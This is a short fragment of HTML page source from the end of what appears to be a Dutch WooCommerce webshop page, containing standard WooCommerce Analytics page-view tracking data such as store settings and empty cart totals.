Proza','pp':'13.50','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
